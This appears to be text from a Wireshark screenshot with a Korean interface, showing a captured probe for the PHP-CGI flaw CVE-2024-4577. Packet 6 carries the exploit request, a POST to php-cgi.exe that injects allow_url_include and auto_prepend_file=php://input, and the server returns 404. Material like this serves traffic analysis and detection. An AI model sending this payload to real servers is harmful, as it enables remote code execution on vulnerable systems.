 2024-06-11-CVE-2024-4577-probe.pcap
파일(F) 편집(E) 보기(V) 이동(G) 캡처(C) 분석(A) 통계(S) 전화(Y) 무선(W) 도구(T) 도움말(H)
표시 필터 적용 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 221.122.67.75 76.223.105.231 TCP 74 60482 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM TSval=3838544676 TSecr=0 WS=128
2 0.000052 76.223.105.231 221.122.67.75 TCP 74 80 → 60482 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=642084275 TSecr=3838544676 WS=128
3 0.187212 221.122.67.75 76.223.105.231 TCP 66 60482 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=3838544864 TSecr=642084275
4 0.187262 221.122.67.75 76.223.105.231 TCP 339 60482 → 80 [PSH, ACK] Seq=1 Ack=1 Win=29312 Len=273 TSval=3838544864 TSecr=642084275 [TCP PDU reassembled in 6]
5 0.187329 76.223.105.231 221.122.67.75 TCP 66 80 → 60482 [ACK] Seq=1 Ack=274 Win=64896 Len=0 TSval=642084463 TSecr=3838544864
6 0.187419 221.122.67.75 76.223.105.231 HTTP 91 POST /php-cgi/php-cgi.exe?%add+allow_url_include%3d1+%add+auto_prepend_file%3dphp://input HTTP/1.1 (application/x-www-form-urlencod…
7 0.187431 76.223.105.231 221.122.67.75 TCP 66 80 → 60482 [ACK] Seq=1 Ack=299 Win=64896 Len=0 TSval=642084463 TSecr=3838544864
8 0.187773 76.223.105.231 221.122.67.75 HTTP 522 HTTP/1.1 404 Not Found (text/html)
9 0.188021 76.223.105.231 221.122.67.75 TCP 66 80 → 60482 [FIN, ACK] Seq=457 Ack=299 Win=64896 Len=0 TSval=642084463 TSecr=3838544864
10 0.374967 221.122.67.75 76.223.105.231 TCP 66 60482 → 80 [ACK] Seq=299 Ack=457 Win=30336 Len=0 TSval=3838545051 TSecr=642084463
11 0.375726 221.122.67.75 76.223.105.231 TCP 66 60482 → 80 [FIN, ACK] Seq=299 Ack=458 Win=30336 Len=0 TSval=3838545052 TSecr=642084463
12 0.375757 76.223.105.231 221.122.67.75 TCP 66 80 → 60482 [ACK] Seq=458 Ack=300 Win=64896 Len=0 TSval=642084651 TSecr=3838545052